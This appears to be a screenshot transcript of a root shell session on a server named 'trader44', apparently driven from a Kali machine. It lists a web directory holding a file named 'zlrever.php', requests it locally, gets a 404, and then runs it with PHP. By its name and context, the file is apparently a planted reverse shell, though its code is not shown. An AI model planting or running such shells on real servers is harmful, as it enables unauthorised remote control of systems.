 kali-macbook-202003 kali-macbook-202003 kali-macbook-202003 堡垒机 堡垒机
[root@trader44 www]# ls
cgi-bin  error  html  icons  manual  usage  zlrever.php
[root@trader44 www]# curl
curl: try 'curl --help' for more information
[root@trader44 www]# curl http://127.0.0.1/zlrever.php
<html>
<head><title>404 Not Found</title></head>
<body bgcolor="white">
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.0.5</center>
</body>
</html>
[root@trader44 www]# ls
cgi-bin  error  html  icons  manual  usage  zlrever.php
[root@trader44 www]# cd error/
[root@trader44 error]# ls
contact.html.var                    HTTP_REQUEST_ENTITY_TOO_LARGE.html.var
HTTP_BAD_GATEWAY.html.var           HTTP_REQUEST_TIME_OUT.html.var
HTTP_BAD_REQUEST.html.var           HTTP_REQUEST_URI_TOO_LARGE.html.var
HTTP_FORBIDDEN.html.var             HTTP_SERVICE_UNAVAILABLE.html.var
HTTP_GONE.html.var                  HTTP_UNAUTHORIZED.html.var
HTTP_INTERNAL_SERVER_ERROR.html.var HTTP_UNSUPPORTED_MEDIA_TYPE.html.var
HTTP_LENGTH_REQUIRED.html.var       HTTP_VARIANT_ALSO_VARIES.html.var
HTTP_METHOD_NOT_ALLOWED.html.var    include
HTTP_NOT_FOUND.html.var             noindex.html
HTTP_NOT_IMPLEMENTED.html.var       README
HTTP_PRECONDITION_FAILED.html.var
[root@trader44 error]# cd ..
[root@trader44 www]# ls
cgi-bin  error  html  icons  manual  usage  zlrever.php
[root@trader44 www]# php zlrever.php